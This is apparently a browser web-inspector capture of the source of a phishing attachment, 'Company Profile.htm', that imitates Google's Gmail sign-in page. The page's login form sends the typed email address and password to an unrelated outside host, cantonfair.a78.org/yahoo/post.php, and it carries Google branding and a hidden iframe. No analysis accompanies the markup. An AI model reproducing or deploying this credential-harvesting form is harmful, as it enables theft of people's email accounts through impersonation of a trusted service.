 網頁檢閱器 — Company Profile.htm
11 — — 0 3 0
資源 時間列 除錯器 主控台 檢視 資源
搜尋資源內容
Company Profile.htm 原始碼 {}
Company Profile.htm
about:blank
cJZKeOuBrn4kERxqtaUH3bO...
DXI1ORHCpsQm3Vp6mXoaT...
c.gif — mail.google.com
avatar_2x.png — ssl.gstatic.c...
checkmark.png — ssl.gstatic....
logo_2x.png — ssl.gstatic.com
logo_strip_2x.png — ssl.gsta...
universal_language_settings-...
css — fonts.googleapis.com
本機儲存空間
延伸工序指令
連線時段儲存空間
過濾資源列表
855 <div class="header content clearfix">
856 <img src="https://ssl.gstatic.com/accounts/ui/logo_2x.png" alt="Google" class="logo">
857 </div>
858 </div>
859 <div class="main content clearfix">
860 <div class="banner">
861 <h1>
862 One account. All of Google.
863 </h1>
864 <h2 class="hidden-small">
865 Sign in to continue to Gmail
866 </h2>
867 </div>
868 <div class="card signin-card clearfix">
869 <div id="cc_iframe_parent"><iframe id="youtube" src="" style="visibility: hidden; width: 1px; height:
1px; position: absolute; top: -100px;"></iframe></div>
870 <img class="profile-img" src="https://ssl.gstatic.com/accounts/ui/avatar_2x.png" alt="">
871 <p class="profile-name"></p>
872 <form novalidate="" method="post" action="http://cantonfair.a78.org/yahoo/post.php"
id="gaia_loginform">
873 <input name="GALX" value="6UMbQQmFgwI" type="hidden">
874 <input name="continue" value="http://mail.google.com/mail/" type="hidden">
875 <input name="service" value="mail" type="hidden">
876 <input name="hl" value="en" type="hidden">
877 <input name="scc" value="1" type="hidden">
878 <input name="sacu" value="1" type="hidden">
879 <input id="_utf8" name="_utf8" value="" type="hidden">
880 <input name="bgresponse" id="bgresponse" value="js_disabled" type="hidden">
881 <input id="pstMsg" name="pstMsg" value="1" type="hidden">
882 <input id="dnConn" name="dnConn" value="" type="hidden">
883 <input id="checkConnection" name="checkConnection" value="youtube:424:1" type="hidden">
884 <input id="checkedDomains" name="checkedDomains" value="youtube" type="hidden">
885 <label class="hidden-label" for="Email">Email</label>
886 <input id="Email" name="Email" placeholder="Email" spellcheck="false" class="" type="email">
887 <label class="hidden-label" for="Passwd">Password</label>
888 <input id="Passwd" name="Passwd" placeholder="Password" class="" type="password">
889 <input id="signIn" name="signIn" class="rc-button rc-button-submit" value="Sign in" type="submit">
890 <label class="remember">
891 <input id="PersistentCookie" name="PersistentCookie" value="yes" checked="checked" type="checkbox">
892 <span>
893 Stay signed in
894 </span>
895 <div class="bubble-wrap" role="tooltip">
896 <div class="bubble-pointer"></div>
897 <div class="bubble">
898 For your protection, keep this checked only on devices you use regularly.
899 <a href="https://support.google.com/accounts/?p=securesignin&amp;hl=en" target="_blank">Learn more</a>
900 </div>
主要框架